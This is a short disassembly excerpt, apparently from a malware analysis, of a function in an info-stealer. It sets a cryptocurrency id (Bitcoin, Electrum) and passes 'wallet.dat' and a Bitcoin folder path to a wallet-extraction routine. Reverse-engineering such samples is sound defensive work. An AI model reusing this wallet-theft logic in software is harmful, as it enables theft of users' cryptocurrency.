 0040FAFC
0040FAFC var_4= dword ptr -4
0040FAFC stream_pointer= dword ptr  8
0040FAFC
0040FAFC push    ebp
0040FAFD mov     ebp, esp
0040FAFF add     esp, 0FFFFFFFCh
0040FB02 push    0
0040FB04 push    61h             ; Cryptocurrency id
0040FB04                         ; (i.e: 0x61: BitCoin, 0x62: Electrum, ...)
0040FB06 push    [ebp+stream_pointer]
0040FB09 call    func_Stream_Init
0040FB0E mov     [ebp+var_4], eax
0040FB11 push    0BEEF0000h      ; int
0040FB16 push    offset aWalletDat ; "wallet.dat"
0040FB1B push    offset aBitcoin ; "\\Bitcoin"
0040FB20 push    [ebp+stream_pointer] ; int
0040FB23 call    func_Extract_Wallat_Datas